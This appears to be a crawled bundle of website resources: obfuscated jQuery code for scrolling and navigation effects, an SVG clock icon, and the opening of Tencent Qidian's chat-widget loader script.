_0x5c396a[_0x3c5a('‮37e','\x6b\x7a\x64\x41')](_0x720c45,_0x4394e0);}};if(_0x5c396a[_0x3c5a('‫37f','\x40\x6b\x59\x67')](_0x5c396a[_0x3c5a('‫380','\x51\x5e\x44\x62')],_0x5c396a[_0x3c5a('‫381','\x6f\x77\x71\x54')])){_0x5c396a[_0x3c5a('‮382','\x7a\x47\x44\x5e')]($,_0x5c396a[_0x3c5a('‮383','\x29\x6a\x63\x4c')])[_0x3c5a('‮2b1','\x62\x42\x58\x28')](function(){if(_0x5c396a[_0x3c5a('‫384','\x66\x57\x76\x21')](_0x5c396a[_0x3c5a('‫385','\x43\x72\x41\x6d')],_0x5c396a[_0x3c5a('‮386','\x77\x6c\x73\x53')])){return;}else{_0x5c396a[_0x3c5a('‫387','\x62\x28\x42\x79')]($,this)[_0x3c5a('‮388','\x79\x6e\x59\x66')]()[_0x3c5a('‫389','\x6b\x45\x65\x23')](function(){var _0xa8f6c6={'\x61\x65\x46\x45\x76':_0x1a22c9[_0x3c5a('‫38a','\x6b\x45\x65\x23')]};if(_0x1a22c9[_0x3c5a('‮38b','\x6f\x77\x71\x54')](_0x1a22c9[_0x3c5a('‮38c','\x4a\x71\x49\x5e')],_0x1a22c9[_0x3c5a('‮38d','\x5b\x77\x69\x4c')])){var _0x42d679={'\x79\x4c\x61\x44\x42':_0xa8f6c6[_0x3c5a('‫38e','\x71\x61\x4d\x39')]};that[_0x3c5a('‫38f','\x66\x6d\x54\x51')]=function(_0x57d88f){var fFxTzi=_0x42d679[_0x3c5a('‫390','\x6a\x6d\x41\x4c')][_0x3c5a('‮391','\x4a\x71\x49\x5e')]('\x7c'),gFDpWG=0x0;while(!![]){switch(fFxTzi[gFDpWG++]){case'\x30':_0x399e44[_0x3c5a('‮392','\x6b\x7a\x64\x41')]=_0x57d88f;continue;case'\x31':_0x399e44[_0x3c5a('‫393','\x70\x79\x33\x34')]=_0x57d88f;continue;case'\x32':_0x399e44[_0x3c5a('‮394','\x62\x28\x42\x79')]=_0x57d88f;continue;case'\x33':return _0x399e44;case'\x34':_0x399e44[_0x3c5a('‫395','\x4c\x78\x69\x38')]=_0x57d88f;continue;case'\x35':var _0x399e44={};continue;case'\x36':_0x399e44[_0x3c5a('‫396','\x57\x68\x68\x48')]=_0x57d88f;continue;case'\x37':_0x399e44[_0x3c5a('‮397','\x62\x42\x58\x28')]=_0x57d88f;continue;case'\x38':_0x399e44[_0x3c5a('‫398','\x57\x48\x49\x49')]=_0x57d88f;continue;}break;}}(_00);}else{var _0x4b283b=_0x1a22c9[_0x3c5a('‮399','\x6e\x39\x4a\x37')]($,this)[_0x3c5a('‮39a','\x66\x57\x76\x21')](_0x1a22c9[_0x3c5a('‫39b','\x69\x23\x5a\x21')]);var _0x1246ed=_0x1a22c9[_0x3c5a('‫39c','\x24\x68\x62\x34')]($,_0x1a22c9[_0x3c5a('‫39d','\x37\x41\x7a\x6c')])[_0x3c5a('‫39e','\x36\x4b\x4f\x2a')](_0x1a22c9[_0x3c5a('‮39f','\x62\x28\x42\x79')]);var _0x3a1d68=_0x1a22c9[_0x3c5a('‮3a0','\x6d\x5e\x67\x4d')]($,_0x1a22c9[_0x3c5a('‫3a1','\x7a\x47\x44\x5e')]('\x2e',_0x4b283b))[_0x3c5a('‮3a2','\x35\x58\x5d\x49')]()[_0x3c5a('‮3a3','\x29\x6a\x63\x4c')];_0x1a22c9[_0x3c5a('‫3a4','\x70\x79\x33\x34')]($,_0x1a22c9[_0x3c5a('‫3a5','\x70\x79\x33\x34')])[_0x3c5a('‮3a6','\x29\x6a\x63\x4c')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':_0x3a1d68},0x320);}});}});cps[_0x3c5a('‮3a7','\x6a\x6d\x41\x4c')][_0x3c5a('‮3a8','\x6f\x77\x71\x54')]();}else{var _0x4587dc=_0x1a22c9[_0x3c5a('‮3a9','\x36\x4b\x4f\x2a')]($,this)[_0x3c5a('‫3aa','\x36\x4b\x4f\x2a')](_0x1a22c9[_0x3c5a('‫3ab','\x65\x46\x2a\x42')]);var _0x296bbd=_0x1a22c9[_0x3c5a('‫3ac','\x40\x6b\x59\x67')]($,_0x1a22c9[_0x3c5a('‮3ad','\x57\x48\x49\x49')])[_0x3c5a('‫3ae','\x29\x6a\x63\x4c')](_0x1a22c9[_0x3c5a('‫3af','\x63\x6c\x50\x69')]);var _0x37ff27=_0x1a22c9[_0x3c5a('‫39c','\x24\x68\x62\x34')]($,_0x1a22c9[_0x3c5a('‮3b0','\x52\x30\x24\x21')]('\x2e',_0x4587dc))[_0x3c5a('‮3b1','\x35\x30\x5e\x26')]()[_0x3c5a('‮3b2','\x6f\x77\x71\x54')];_0x1a22c9[_0x3c5a('‫3b3','\x57\x68\x68\x48')]($,_0x1a22c9[_0x3c5a('‮3b4','\x6b\x7a\x64\x41')])[_0x3c5a('‮3b5','\x5b\x77\x69\x4c')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':_0x37ff27},0x320);}},'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':function(_0x4d2048){var _0x525f38={'\x79\x77\x6d\x56\x42':function(_0x3f0307,_0x20317b){return _0x5c396a[_0x3c5a('‮3b6','\x36\x4b\x4f\x2a')](_0x3f0307,_0x20317b);},'\x5a\x6f\x69\x56\x77':_0x5c396a[_0x3c5a('‫3b7','\x35\x58\x5d\x49')],'\x4d\x6e\x43\x54\x4c':function(_0x13def5,_0x30242b){return _0x5c396a[_0x3c5a('‫3b8','\x5b\x77\x69\x4c')](_0x13def5,_0x30242b);},'\x52\x7a\x4b\x6d\x50':function(_0x337070,_0x253045){return _0x5c396a[_0x3c5a('‫3b9','\x4a\x71\x49\x5e')](_0x337070,_0x253045);},'\x74\x7a\x46\x42\x67':_0x5c396a[_0x3c5a('‫3ba','\x79\x6a\x64\x45')],'\x4c\x75\x66\x64\x6a':function(_0x221fc9,_0x88465e){return _0x5c396a[_0x3c5a('‫3b9','\x4a\x71\x49\x5e')](_0x221fc9,_0x88465e);},'\x4e\x69\x6d\x4e\x4a':_0x5c396a[_0x3c5a('‮3bb','\x66\x57\x76\x21')],'\x59\x56\x75\x49\x78':function(_0x11e709,_0x35f0cb){return _0x5c396a[_0x3c5a('‫3bc','\x6b\x7a\x64\x41')](_0x11e709,_0x35f0cb);},'\x69\x4c\x72\x71\x71':function(_0x3a51c3,_0x2146a9){return _0x5c396a[_0x3c5a('‫3bd','\x57\x48\x49\x49')](_0x3a51c3,_0x2146a9);},'\x6f\x72\x52\x4c\x4e':_0x5c396a[_0x3c5a('‮3be','\x77\x6c\x73\x53')],'\x42\x6c\x6f\x68\x72':function(_0x51eb67,_0x25fb4f){return _0x5c396a[_0x3c5a('‫3bf','\x70\x79\x33\x34')](_0x51eb67,_0x25fb4f);},'\x6b\x76\x59\x54\x4f':_0x5c396a[_0x3c5a('‫3c0','\x35\x5d\x68\x73')],'\x4c\x51\x71\x55\x46':_0x5c396a[_0x3c5a('‮3c1','\x40\x6b\x59\x67')]};if(_0x5c396a[_0x3c5a('‫3c2','\x64\x25\x6f\x74')](_0x5c396a[_0x3c5a('‮3c3','\x64\x25\x6f\x74')],_0x5c396a[_0x3c5a('‮3c4','\x51\x5e\x44\x62')])){var _0x4d2048=_0x5c396a[_0x3c5a('‫3bd','\x57\x48\x49\x49')]($,_0x5c396a[_0x3c5a('‮3c5','\x62\x42\x58\x28')]);var _0x4df847=_0x5c396a[_0x3c5a('‮3c6','\x66\x57\x76\x21')]($,_0x5c396a[_0x3c5a('‫3c7','\x62\x42\x58\x28')]);var _0x7c5d6a=_0x4d2048[_0x3c5a('‫3c8','\x79\x6a\x64\x45')]()[_0x3c5a('‮3c9','\x77\x6c\x73\x53')];var _0x2a6764=new Array();var _0x48c270=0x0;_0x4d2048[_0x3c5a('‮3ca','\x6d\x5e\x67\x4d')]('\x6c\x69')[_0x3c5a('‮3cb','\x35\x5d\x68\x73')](function(_0x500d86){liobj=_0x5c396a[_0x3c5a('‮3cc','\x77\x6c\x73\x53')]($,_0x5c396a[_0x3c5a('‮3cd','\x35\x30\x5e\x26')]('\x2e',_0x5c396a[_0x3c5a('‮3ce','\x24\x68\x62\x34')]($,this)[_0x3c5a('‮3cf','\x69\x23\x5a\x21')](_0x5c396a[_0x3c5a('‮3d0','\x71\x61\x4d\x39')])));_0x2a6764[_0x500d86]=_0x5c396a[_0x3c5a('‫3d1','\x5e\x6a\x59\x31')](liobj[_0x3c5a('‫3d2','\x6b\x7a\x64\x41')]()[_0x3c5a('‫3d3','\x40\x6b\x59\x67')],0x7d);_0x48c270=_0x500d86;});_0x2a6764[_0x5c396a[_0x3c5a('‮3d4','\x36\x4b\x4f\x2a')](_0x48c270,0x1)]=0xf423f;var _0x24af95=_0x2a6764[_0x3c5a('‫3d5','\x4c\x78\x69\x38')];_0x5c396a[_0x3c5a('‮3b6','\x36\x4b\x4f\x2a')]($,window)[_0x3c5a('‫3d6','\x6d\x5e\x67\x4d')](_0x5c396a[_0x3c5a('‮3d7','\x4c\x78\x69\x38')],function(){var _0x492e72=_0x5c396a[_0x3c5a('‫3d8','\x38\x79\x4f\x6a')]($,this)[_0x3c5a('‫3d9','\x35\x30\x5e\x26')]();if(_0x5c396a[_0x3c5a('‫3da','\x63\x6c\x50\x69')](_0x492e72,_0x7c5d6a)){_0x4df847[_0x3c5a('‫3db','\x43\x72\x41\x6d')]({'\x64\x69\x73\x70\x6c\x61\x79':_0x5c396a[_0x3c5a('‫3dc','\x38\x79\x4f\x6a')]});_0x4d2048[_0x3c5a('‫3dd','\x79\x6e\x59\x66')]({'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x5c396a[_0x3c5a('‫3de','\x6f\x77\x71\x54')],'\x6c\x65\x66\x74':_0x5c396a[_0x3c5a('‮3df','\x49\x24\x57\x57')],'\x74\x6f\x70':_0x5c396a[_0x3c5a('‮3e0','\x35\x58\x5d\x49')],'\x72\x69\x67\x68\x74':_0x5c396a[_0x3c5a('‮3e1','\x62\x42\x58\x28')]});_0x4d2048[_0x3c5a('‮3e2','\x57\x68\x68\x48')]('\x6c\x69')[_0x3c5a('‮3e3','\x43\x72\x41\x6d')](_0x5c396a[_0x3c5a('‫3e4','\x66\x57\x76\x21')]);for(i=0x0;_0x5c396a[_0x3c5a('‫3e5','\x71\x61\x4d\x39')](i,_0x24af95);i++){if(_0x5c396a[_0x3c5a('‫3e6','\x79\x6e\x59\x66')](_0x5c396a[_0x3c5a('‫3e7','\x6b\x7a\x64\x41')],_0x5c396a[_0x3c5a('‮3e8','\x6b\x45\x65\x23')])){_0x525f38[_0x3c5a('‮3e9','\x35\x30\x5e\x26')]($,this)[_0x3c5a('‫3ea','\x56\x4c\x78\x6f')](_0x525f38[_0x3c5a('‮3eb','\x31\x52\x36\x38')],_0x525f38[_0x3c5a('‫3ec','\x5e\x6a\x59\x31')](_0x525f38[_0x3c5a('‮3ed','\x7a\x47\x44\x5e')]($,this)[_0x3c5a('‮2ea','\x4a\x71\x49\x5e')](_0x525f38[_0x3c5a('‫3ee','\x70\x79\x33\x34')]),href));}else{if(_0x5c396a[_0x3c5a('‫3ef','\x51\x7a\x6f\x4a')](_0x492e72,_0x2a6764[i])&&_0x5c396a[_0x3c5a('‮3f0','\x57\x48\x49\x49')](_0x492e72,_0x2a6764[_0x5c396a[_0x3c5a('‮1d7','\x57\x48\x49\x49')](i,0x1)])){if(_0x5c396a[_0x3c5a('‫3f1','\x6e\x39\x4a\x37')](_0x5c396a[_0x3c5a('‮3f2','\x37\x5b\x25\x67')],_0x5c396a[_0x3c5a('‫3f3','\x72\x78\x72\x77')])){var _0x328cd3=fn[_0x3c5a('‮3f4','\x24\x68\x62\x34')](context,arguments);fn=null;return _0x328cd3;}else{_0x4d2048[_0x3c5a('‮4b','\x40\x6b\x59\x67')]('\x6c\x69')['\x65\x71'](i)[_0x3c5a('‮325','\x79\x6e\x59\x66')](_0x5c396a[_0x3c5a('‮3f5','\x5e\x6a\x59\x31')]);}}}}}else{if(_0x5c396a[_0x3c5a('‮3f6','\x6a\x6d\x41\x4c')](_0x5c396a[_0x3c5a('‮3f7','\x69\x23\x5a\x21')],_0x5c396a[_0x3c5a('‮3f8','\x49\x24\x57\x57')])){_0x4df847[_0x3c5a('‫3f9','\x72\x78\x72\x77')]({'\x64\x69\x73\x70\x6c\x61\x79':_0x5c396a[_0x3c5a('‫3fa','\x62\x42\x58\x28')]});_0x4d2048[_0x3c5a('‮3fb','\x51\x5e\x44\x62')]({'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x5c396a[_0x3c5a('‮3fc','\x35\x23\x35\x6f')],'\x6c\x65\x66\x74':_0x5c396a[_0x3c5a('‫3fd','\x5b\x77\x69\x4c')],'\x74\x6f\x70':_0x5c396a[_0x3c5a('‫3fe','\x4a\x71\x49\x5e')],'\x72\x69\x67\x68\x74':_0x5c396a[_0x3c5a('‮3ff','\x52\x30\x24\x21')]});}else{_0x525f38[_0x3c5a('‫400','\x5e\x6a\x59\x31')]($,this)[_0x3c5a('‫401','\x57\x48\x49\x49')]('\x6c\x69')[_0x3c5a('‫402','\x64\x25\x6f\x74')](_0x525f38[_0x3c5a('‫403','\x35\x30\x5e\x26')]);_0x525f38[_0x3c5a('‫404','\x64\x25\x6f\x74')]($,this)[_0x3c5a('‮405','\x62\x28\x42\x79')](_0x525f38[_0x3c5a('‮406','\x62\x28\x42\x79')]);var _0x4c18cd=_0x525f38[_0x3c5a('‮407','\x24\x68\x62\x34')]($,_0x525f38[_0x3c5a('‫408','\x72\x78\x72\x77')])[_0x3c5a('‮3a7','\x6a\x6d\x41\x4c')](this);_0x525f38[_0x3c5a('‫409','\x36\x4b\x4f\x2a')]($,_0x525f38[_0x3c5a('‫40a','\x35\x23\x35\x6f')](_0x525f38[_0x3c5a('‫40b','\x40\x6b\x59\x67')],_0x4c18cd))[_0x3c5a('‫40c','\x39\x2a\x21\x78')]()[_0x3c5a('‮40d','\x52\x30\x24\x21')](_0x525f38[_0x3c5a('‮40e','\x24\x68\x62\x34')])[_0x3c5a('‫36f','\x64\x25\x6f\x74')]();}}});}else{that[array[0x0][0x0]][array[0x0][0x2]][array[0x0][0x4]]=that[array[0x0][0x0]][array[0x0][0x2]][array[0x0][0x4]];}}}};_0x5c396a[_0x3c5a('‮40f','\x4c\x78\x69\x38')]($,_0x5c396a[_0x3c5a('‫410','\x57\x48\x49\x49')])[_0x3c5a('‫411','\x66\x57\x76\x21')](function(){if(_0x5c396a[_0x3c5a('‮412','\x37\x5b\x25\x67')](_0x5c396a[_0x3c5a('‫413','\x7a\x47\x44\x5e')],_0x5c396a[_0x3c5a('‮414','\x36\x33\x37\x66')])){_0x5c396a[_0x3c5a('‫415','\x6b\x7a\x64\x41')]($,_0x5c396a[_0x3c5a('‮416','\x40\x6b\x59\x67')])[_0x3c5a('‫417','\x77\x6c\x73\x53')]();}else{e[_0x3c5a('‫418','\x37\x41\x7a\x6c')]();}});_0x5c396a[_0x3c5a('‮419','\x29\x6a\x63\x4c')]($,document)['\x6f\x6e'](_0x5c396a[_0x3c5a('‫41a','\x6d\x5e\x67\x4d')],_0x5c396a[_0x3c5a('‮41b','\x52\x30\x24\x21')],function(_0x22d625){var _0x4827d5={'\x65\x4a\x76\x63\x75':function(_0x14074c,_0x42fedb){return _0x5c396a[_0x3c5a('‮41c','\x51\x7a\x6f\x4a')](_0x14074c,_0x42fedb);},'\x42\x77\x45\x6b\x6c':function(_0x3bdeee,_0x5d3121){return _0x5c396a[_0x3c5a('‮41d','\x31\x52\x36\x38')](_0x3bdeee,_0x5d3121);},'\x45\x43\x50\x6d\x69':function(_0x3238a6,_0x399045){return _0x5c396a[_0x3c5a('‮41e','\x36\x4b\x4f\x2a')](_0x3238a6,_0x399045);},'\x49\x79\x5a\x74\x42':function(_0x536d34,_0x3e9255){return _0x5c396a[_0x3c5a('‫41f','\x62\x28\x42\x79')](_0x536d34,_0x3e9255);}};if(_0x5c396a[_0x3c5a('‫420','\x38\x79\x4f\x6a')](_0x5c396a[_0x3c5a('‮421','\x35\x58\x5d\x49')],_0x5c396a[_0x3c5a('‮422','\x39\x2a\x21\x78')])){_0x5c396a[_0x3c5a('‫423','\x31\x52\x36\x38')]($,_0x5c396a[_0x3c5a('‮424','\x4a\x71\x49\x5e')])[_0x3c5a('‮425','\x56\x4c\x78\x6f')](_0x5c396a[_0x3c5a('‮426','\x36\x33\x37\x66')]);if(_0x5c396a[_0x3c5a('‮427','\x43\x72\x41\x6d')](window[_0x3c5a('‫428','\x31\x52\x36\x38')][_0x3c5a('‫429','\x51\x7a\x6f\x4a')],0x400)){_0x22d625[_0x3c5a('‫42a','\x4c\x28\x76\x61')]();}}else{window[_0x3c5a('‫42b','\x24\x68\x62\x34')][_0x3c5a('‫42c','\x71\x61\x4d\x39')]=_0x4827d5[_0x3c5a('‫42d','\x79\x6a\x64\x45')](_0x4827d5[_0x3c5a('‮42e','\x39\x2a\x21\x78')](_0x4827d5[_0x3c5a('‮42f','\x69\x23\x5a\x21')](window[_0x3c5a('‫307','\x35\x5d\x68\x73')][_0x3c5a('‫430','\x36\x33\x37\x66')],'\x2f\x2f'),window[_0x3c5a('‮431','\x70\x79\x33\x34')][_0x3c5a('‮432','\x43\x72\x41\x6d')]),window[_0x3c5a('‫1ac','\x77\x6c\x73\x53')][_0x3c5a('‮433','\x6f\x77\x71\x54')]?_0x4827d5[_0x3c5a('‫434','\x66\x6d\x54\x51')]('\x3a',window[_0x3c5a('‮435','\x35\x30\x5e\x26')][_0x3c5a('‮436','\x43\x21\x53\x25')]):'');}});_0x5c396a[_0x3c5a('‮437','\x31\x52\x36\x38')]($,_0x5c396a[_0x3c5a('‫438','\x38\x79\x4f\x6a')])[_0x3c5a('‮1a3','\x35\x58\x5d\x49')](function(){_0x5c396a[_0x3c5a('‫439','\x64\x25\x6f\x74')]($,_0x5c396a[_0x3c5a('‮43a','\x36\x4b\x4f\x2a')])[_0x3c5a('‮43b','\x79\x6e\x59\x66')](_0x5c396a[_0x3c5a('‮43c','\x36\x4b\x4f\x2a')]);});if(_0x5c396a[_0x3c5a('‮43d','\x72\x78\x72\x77')](_0x5c396a[_0x3c5a('‮419','\x29\x6a\x63\x4c')]($,_0x5c396a[_0x3c5a('‫43e','\x65\x46\x2a\x42')])[_0x3c5a('‮62','\x63\x6c\x50\x69')],0x0)){var _0x11bb1e=_0x5c396a[_0x3c5a('‮43f','\x77\x6c\x73\x53')]($,_0x5c396a[_0x3c5a('‫440','\x39\x2a\x21\x78')]),_0x353650=null;if(_0x5c396a[_0x3c5a('‫441','\x64\x25\x6f\x74')](_0x5c396a[_0x3c5a('‫442','\x39\x2a\x21\x78')]($,_0x5c396a[_0x3c5a('‮443','\x4c\x28\x76\x61')])[_0x3c5a('‫444','\x36\x4b\x4f\x2a')],0x0)){if(_0x5c396a[_0x3c5a('‫445','\x6b\x7a\x64\x41')](_0x5c396a[_0x3c5a('‮446','\x36\x33\x37\x66')],_0x5c396a[_0x3c5a('‫447','\x29\x6a\x63\x4c')])){return!0x0;}else{_0x353650=_0x5c396a[_0x3c5a('‮448','\x6a\x6d\x41\x4c')]($,_0x5c396a[_0x3c5a('‮449','\x79\x6e\x59\x66')]);}}_0x5c396a[_0x3c5a('‫44a','\x62\x42\x58\x28')](setTimeout,function(){var _0x17c439={'\x45\x75\x73\x62\x65':function(_0x225f2f,_0x4b052d){return _0x5c396a[_0x3c5a('‮44b','\x6e\x39\x4a\x37')](_0x225f2f,_0x4b052d);},'\x64\x73\x54\x72\x6d':_0x5c396a[_0x3c5a('‫44c','\x35\x5d\x68\x73')],'\x71\x54\x64\x62\x45':_0x5c396a[_0x3c5a('‫44d','\x43\x72\x41\x6d')],'\x6a\x64\x4e\x41\x59':_0x5c396a[_0x3c5a('‫44e','\x77\x6c\x73\x53')],'\x54\x44\x62\x46\x6a':function(_0x13b64b,_0x2d4bf9){return _0x5c396a[_0x3c5a('‫44f','\x7a\x47\x44\x5e')](_0x13b64b,_0x2d4bf9);},'\x4d\x49\x78\x6e\x63':_0x5c396a[_0x3c5a('‫450','\x4c\x28\x76\x61')],'\x6c\x6f\x54\x58\x67':_0x5c396a[_0x3c5a('‮451','\x56\x4c\x78\x6f')],'\x4f\x70\x76\x7a\x62':_0x5c396a[_0x3c5a('‮452','\x70\x79\x33\x34')]};if(_0x5c396a[_0x3c5a('‮453','\x79\x6e\x59\x66')](_0x5c396a[_0x3c5a('‫454','\x6a\x6d\x41\x4c')],_0x5c396a[_0x3c5a('‫455','\x4a\x71\x49\x5e')])){_0x17c439[_0x3c5a('‮456','\x35\x5d\x68\x73')]($,_0x17c439[_0x3c5a('‫457','\x37\x41\x7a\x6c')])[_0x3c5a('‫458','\x29\x6a\x63\x4c')](function(){var _0x4d2e8e={'\x6f\x66\x48\x75\x4e':function(_0x32a9f9,_0x26eb99){return _0x17c439[_0x3c5a('‮459','\x77\x6c\x73\x53')](_0x32a9f9,_0x26eb99);},'\x73\x6f\x6c\x69\x41':_0x17c439[_0x3c5a('‫45a','\x6a\x6d\x41\x4c')],'\x70\x47\x58\x4a\x46':function(_0x39e148,_0x5eb157){return _0x17c439[_0x3c5a('‮45b','\x57\x68\x68\x48')](_0x39e148,_0x5eb157);},'\x58\x4c\x71\x53\x65':_0x17c439[_0x3c5a('‫45c','\x39\x2a\x21\x78')],'\x42\x74\x45\x48\x77':_0x17c439[_0x3c5a('‫45d','\x56\x4c\x78\x6f')],'\x56\x67\x6a\x74\x6f':function(_0x3bb409,_0xa8aae9){return _0x17c439[_0x3c5a('‫45e','\x36\x33\x37\x66')](_0x3bb409,_0xa8aae9);},'\x6d\x47\x4a\x54\x69':_0x17c439[_0x3c5a('‫45f','\x72\x78\x72\x77')]};_0x17c439[_0x3c5a('‮460','\x38\x79\x4f\x6a')]($,this)[_0x3c5a('‮461','\x64\x25\x6f\x74')]()[_0x3c5a('‮462','\x6d\x5e\x67\x4d')](function(){var _0x272cef=_0x4d2e8e[_0x3c5a('‫463','\x66\x6d\x54\x51')]($,this)[_0x3c5a('‫464','\x62\x28\x42\x79')](_0x4d2e8e[_0x3c5a('‫465','\x49\x24\x57\x57')]);var _0x4b7314=_0x4d2e8e[_0x3c5a('‫466','\x35\x23\x35\x6f')]($,_0x4d2e8e[_0x3c5a('‫467','\x71\x61\x4d\x39')])[_0x3c5a('‮468','\x5b\x77\x69\x4c')](_0x4d2e8e[_0x3c5a('‫469','\x57\x68\x68\x48')]);var _0x1ab6a7=_0x4d2e8e[_0x3c5a('‮46a','\x5e\x6a\x59\x31')]($,_0x4d2e8e[_0x3c5a('‮46b','\x49\x24\x57\x57')]('\x2e',_0x272cef))[_0x3c5a('‫46c','\x7a\x47\x44\x5e')]()[_0x3c5a('‫46d','\x6d\x5e\x67\x4d')];_0x4d2e8e[_0x3c5a('‮46a','\x5e\x6a\x59\x31')]($,_0x4d2e8e[_0x3c5a('‮46e','\x51\x7a\x6f\x4a')])[_0x3c5a('‮46f','\x43\x72\x41\x6d')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':_0x1ab6a7},0x320);});});cps[_0x3c5a('‮470','\x29\x6a\x63\x4c')][_0x3c5a('‮471','\x31\x52\x36\x38')]();}else{if(_0x353650){if(_0x5c396a[_0x3c5a('‫472','\x24\x68\x62\x34')](_0x5c396a[_0x3c5a('‫473','\x4c\x78\x69\x38')],_0x5c396a[_0x3c5a('‮474','\x64\x25\x6f\x74')])){_0x353650[_0x3c5a('‫475','\x37\x41\x7a\x6c')](0x3e8);}else{_0x353650=_0x17c439[_0x3c5a('‫476','\x5b\x77\x69\x4c')]($,_0x17c439[_0x3c5a('‫477','\x6b\x7a\x64\x41')]);}}_0x11bb1e[_0x3c5a('‮478','\x72\x78\x72\x77')](0x3e8);}},0x5dc);_0x5c396a[_0x3c5a('‮479','\x31\x52\x36\x38')](setTimeout,function(){_0x11bb1e[_0x3c5a('‮47a','\x71\x61\x4d\x39')](0x3e8,function(){if(_0x353650){if(_0x5c396a[_0x3c5a('‫47b','\x6a\x6d\x41\x4c')](_0x5c396a[_0x3c5a('‫47c','\x4c\x28\x76\x61')],_0x5c396a[_0x3c5a('‮47d','\x35\x30\x5e\x26')])){_0x353650[_0x3c5a('‮47e','\x35\x5d\x68\x73')](0x3e8);}else{array[a][b]=c;}}});},0xbb8);}_0x5c396a[_0x3c5a('‮47f','\x35\x30\x5e\x26')]($,_0x5c396a[_0x3c5a('‫480','\x4c\x78\x69\x38')])[_0x3c5a('‫481','\x4c\x78\x69\x38')](function(){_0x5c396a[_0x3c5a('‫482','\x63\x6c\x50\x69')]($,this)[_0x3c5a('‫483','\x63\x6c\x50\x69')]('\x6c\x69')[_0x3c5a('‮31','\x79\x6e\x59\x66')](_0x5c396a[_0x3c5a('‮484','\x5e\x6a\x59\x31')]);_0x5c396a[_0x3c5a('‫485','\x79\x6e\x59\x66')]($,this)[_0x3c5a('‫486','\x4c\x28\x76\x61')](_0x5c396a[_0x3c5a('‮487','\x4c\x28\x76\x61')]);var _0x278ae7=_0x5c396a[_0x3c5a('‫488','\x36\x4b\x4f\x2a')]($,_0x5c396a[_0x3c5a('‫489','\x6d\x5e\x67\x4d')])[_0x3c5a('‮48a','\x7a\x47\x44\x5e')](this);_0x5c396a[_0x3c5a('‮48b','\x39\x2a\x21\x78')]($,_0x5c396a[_0x3c5a('‮48c','\x38\x79\x4f\x6a')](_0x5c396a[_0x3c5a('‮48d','\x56\x4c\x78\x6f')],_0x278ae7))[_0x3c5a('‫48e','\x63\x6c\x50\x69')]()[_0x3c5a('‫48f','\x35\x30\x5e\x26')](_0x5c396a[_0x3c5a('‮490','\x62\x42\x58\x28')])[_0x3c5a('‫491','\x26\x35\x43\x6a')]();});$[_0x3c5a('‮492','\x6b\x7a\x64\x41')](_0x5c396a[_0x3c5a('‮493','\x35\x58\x5d\x49')]);});function one(){var _0x221bd0={'\x45\x53\x74\x4f\x6d':function(_0x570759,_0x4a7516){return _0x570759(_0x4a7516);},'\x6c\x73\x64\x57\x43':_0x3c5a('‫494','\x36\x4b\x4f\x2a')};_0x221bd0[_0x3c5a('‮495','\x7a\x47\x44\x5e')]($,_0x221bd0[_0x3c5a('‫496','\x26\x35\x43\x6a')])[_0x3c5a('‮497','\x6d\x5e\x67\x4d')]();}setTimeout(onclick=_0x3c5a('‮498','\x35\x5d\x68\x73'),0x7d0);function start1(){var _0x24e8cb={'\x4a\x71\x59\x6a\x61':function(_0x57335b,_0x4dbd72){return _0x57335b(_0x4dbd72);},'\x65\x61\x50\x42\x75':_0x3c5a('‮499','\x62\x28\x42\x79')};_0x24e8cb[_0x3c5a('‮49a','\x6a\x6d\x41\x4c')]($,_0x24e8cb[_0x3c5a('‮49b','\x66\x57\x76\x21')])[_0x3c5a('‫36f','\x64\x25\x6f\x74')]();};_0xodr='jsjiami.com.v6';

--- FILE ---
content_type: image/svg+xml
request_url: https://www.yayuncdn.com/themes/web/ZdsjuM3/style/image/custom-notice-detail-time.svg
body_size: 690
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>time</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group" transform="translate(1.000000, 1.000000)">
            <circle id="Oval-18" stroke="#CCCCCC" stroke-width="2" cx="7" cy="7" r="7"></circle>
            <path d="M8,7 L10,7 L10,9 L6,9 L6,7 L6,4 L8,4 L8,7 Z" id="Combined-Shape" fill="#CCCCCC"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wp.qiye.qq.com/qidian/3009137831/931611f2a5a69e0801ff3cddc9520bcb
body_size: 15078
content:
(function(global){
    if(global.__WPAV2){
        return;
    }

   
    var flag1 = 21848,
        flag2 = 1,
        flag3 = 1,
        flag_loaded = 28,
        reportCgi = 'http://report.huatuo.qq.com/report.cgi';

    if (location.protocol.indexOf('https') !== -1) {
        reportCgi = 'https://report.huatuo.qq.com/report.cgi';
    }

    var platform = 'pc',
        ua = navigator.userAgent;

    if (/(?:iphone|ipad|ipod)/i.test(ua)) {
        platform = 'ios';
    } else if(/android/i.test(ua)) {
        platform = 'android';
    }

    var 
        env = global.__WPAENV || 'production', 
        version = '4.1.0',  
  
        protocol = 'https:',
        hostMap = {
            development: 'dev',
            test: 'oa'
        },

      

        staticBase = global.__WPASTATICBASE,

        host = protocol + '//' + (hostMap[env] || '') + 'wp.qiye.qq.com',
        base = global.__WPABASE || host,

        apiBase = global.__WPABAPIASE || host + '/api',
        stack = [],
        apiStack = [],
        tmpEventBucket = {},
        charset = 'utf-8'; 

    if (!staticBase) {
        if (env === 'development') {
            staticBase = 'https://dev.gtimg.com';
            staticBase += '/qidian/src/wpav2/dist/' + version;
        } else if (env === 'test') {
            staticBase = 'https://oa.gtimg.com';
            staticBase += '/qidian/src/wpav2/dist/' + version;
        } else {
            staticBase = 'https://bqq.gtimg.com';
            staticBase += '/qidian/src/wpav2/dist/' + version;
        }

    }
    

    var doc = document,
        head = doc.head || doc.getElementsByTagName("head")[0] || doc.documentElement,
        baseElement = head.getElementsByTagName("base")[0],
        currentlyAddingScript;

    function fetch(uri) {
        var node = doc.createElement("script"),
            sTime;

        node.charset = charset;
        node.async = true;
        node.src = uri;
        node.id = 'LBFnode';

        currentlyAddingScript = node;

